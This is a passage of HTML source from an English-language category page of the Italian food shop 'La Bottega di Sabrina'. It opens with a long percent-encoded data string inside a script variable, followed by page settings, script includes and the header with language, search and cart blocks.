40%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';
var roundMode = 2;
var search_url = 'http://www.italianfood.care/en/search';
var static_token = '48e357034a7cc8ecb78e0e74d3eeec31';
var token = '81dbc7962d8d4f20e114b9ba290e8712';
var usingSecureMode = false;
var wishlistProductsIds = false;
</script>

										<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
										<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
										<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
										<script type="text/javascript" src="/js/tools.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/global.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/autoload/10-bootstrap.min.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/autoload/15-jquery.total-storage.min.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/autoload/15-jquery.uniform-modified.js"></script>
										<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/products-comparison.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/category.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/tools/treeManagement.js"></script>
										<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/modules/blocksearch/blocksearch.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
										<script type="text/javascript" src="/modules/leosliderlayer/js/jquery.themepunch.plugins.min.js"></script>
										<script type="text/javascript" src="/modules/leosliderlayer/js/jquery.themepunch.revolution.min.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/modules/blockcart/ajax-cart.js"></script>
										<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
										<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
										<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
										<script type="text/javascript" src="/themes/leo_exist/js/modules/blocknewsletter/blocknewsletter.js"></script>
										<script type="text/javascript" src="/modules/leocustomajax/leocustomajax.js"></script>
											<link rel="stylesheet" type="text/css" href="http://www.italianfood.care/themes/leo_exist/css/responsive.css"/>
				<link rel="stylesheet" type="text/css" href="http://www.italianfood.care/themes/leo_exist/css/font-awesome.min.css"/>
		
                                <link rel="stylesheet" href="/themes/leo_exist/css/skins/blue/skin.css" type="text/css" media="all" />
                                <link rel="stylesheet" href="/themes/leo_exist/css/customize/test33.css" type="text/css" media="all" />
                		                
				                
				
		<link href='http://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
		
		<link href='http://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css' />
		
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
	</head>
	<body id="category" class="category category-46 category-the lang_en fullwidth">
						<section id="page" data-column="col-xs-6 col-sm-6 col-md-4" data-type="grid">
			<!-- Header -->
			<header id="header">
				<section class="header-container">
					<div id="topbar">
						<div class="banner">
							<div class="container">
								<div class="row">
									
								</div>
							</div>
						</div>
						<div class="nav">
							<div class="container">
								<div class="inner">
										<nav class="clearfix"><!-- Block languages module -->
	<div class="btn-group pull-right">
		<div data-toggle="dropdown" class="dropdown-toggle"><span class="hidden-xs">Languages:</span>
												 
						<span><img src="http://www.italianfood.care/img/l/1.jpg" alt="en" width="16" height="11" /></span>				 
														
		</div>
		<div class="quick-setting dropdown-menu">
					<div id="languages-block-top" class="languages-block">
						<ul id="first-languages" class="languages-block_ul">
															<li class="selected">
																		<span><img src="http://www.italianfood.care/img/l/1.jpg" alt="en" width="16" height="11" />&nbsp;English</span>
																</li>
															<li >
																																				<a href="http://www.italianfood.care/it/46-the" title="Italiano (Italian)">
																											<span><img src="http://www.italianfood.care/img/l/5.jpg" alt="it" width="16" height="11" />&nbsp;Italiano</span>
																	</a>
																</li>
													</ul>
					</div>
		</div>	
	</div>
			
<!-- /Block languages module -->
<!-- Block currencies module -->
<!-- /Block currencies module --><script type="text/javascript">
/* Blockusreinfo */
	
$(document).ready( function(){
	if( $(window).width() < 991 ){
			 $(".header_user_info").addClass('btn-group');
			 $(".header_user_info .links").addClass('quick-setting dropdown-menu');
		}
		else{
			$(".header_user_info").removeClass('btn-group');
			 $(".header_user_info .links").removeClass('quick-setting dropdown-menu');
		}
	$(window).resize(function() {
		if( $(window).width() < 991 ){
			 $(".header_user_info").addClass('btn-group');
			 $(".header_user_info .links").addClass('quick-setting dropdown-menu');
		}
		else{
			$(".header_user_info").removeClass('btn-group');
			 $(".header_user_info .links").removeClass('quick-setting dropdown-menu');
		}
	});
});
</script>
<!-- Block user information module NAV  -->
<div class="header_user_info pull-left">
	<div data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-cog"></i><span>Top links </span></div>	
		<ul class="links">
		<li class="first">
			<a id="wishlist-total" href="http://www.italianfood.care/en/module/blockwishlist/mywishlist" title="My wishlists"><i class="fa fa-heart"></i>Wish List</a>
		</li>
					<li><a class="login" href="http://www.italianfood.care/en/my-account" rel="nofollow" title="Login to your customer account">
				<i class="fa fa-unlock-alt"></i>Sign in
			</a></li>
		
		<li>
			<a href="http://www.italianfood.care/en/my-account" title="My account"><i class="fa fa-user"></i>My Account</a>
		</li>
		<li class="last"><a href="http://www.italianfood.care/en/order" title="Checkout" class="last"><i class="fa fa-share"></i>Checkout</a></li>

				
		</ul>
	
</div>	</nav>
								</div>
							</div>
						</div>
					</div>
					<div id="header-main">
						<div class="container">
							<div class="inner">
								<div id="header_logo" class="col-lg-2 col-md-2 col-sm-12 col-xs-12 pull-left">
									<a href="http://www.italianfood.care/" title="La Bottega di Sabrina">
										<img class="logo img-responsive" src="http://www.italianfood.care/img/leo-exist-1414397699.jpg" alt="La Bottega di Sabrina" width="167" height="55"/>
									</a>
								</div>
								<div id="header_right">
									<script type="text/javascript">
$(document).ready( function(){
//search 
		$("#search_block_top").each( function(){
		var content = $(".groupe");
		$(".groupe-btn", this ).click( function(){
				content.toggleClass("show");
			}) ;
		} );
	 
});
</script>
<!-- Block search module TOP -->
<div id="search_block_top" class="pull-right">
	<a  class="groupe-btn dropdown" title="Search" href="#"><i class="fa fa-search"></i></a>
	<form id="searchbox" method="get" action="http://www.italianfood.care/en/search" class="groupe" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Go</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP --><!-- MODULE Block cart -->
<div class="blockcart_top pull-right ">
	<div id="cart" class="shopping_cart pull-right">
		<div class="media heading">
			<div class="title-cart">
			<span class="fa fa-shopping-cart "></span></div>
			<div class="cart-inner media-body">
				<div class="mini-cart">
					<h4>My Cart</h4>
					<a href="http://www.italianfood.care/en/order" title="View my shopping cart" rel="nofollow">
						<span class="hidden-lg hidden-md hidden-sm hidden-xs ajax_cart_total unvisible">
													</span>
						
						<span class="ajax_cart_quantity unvisible">0</span>
						<span class="ajax_cart_no_product">0</span>
						
						<span class="hidden-lg hidden-md hidden-sm hidden-xs ajax_cart_product_txt unvisible">item</span>
						<span class="hidden-lg hidden-md hidden-sm hidden-xs ajax_cart_product_txt_s unvisible">item (s)</span>
											</a>
				</div>
			</div>	
		</div>



					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Free shipping!
																	</span>
								<span>
									Shipping
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">€0.00</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons clearfix">
							<a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="http://www.italianfood.care/en/order" title="Check out" rel="nofollow">
								<span>
									Check out
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
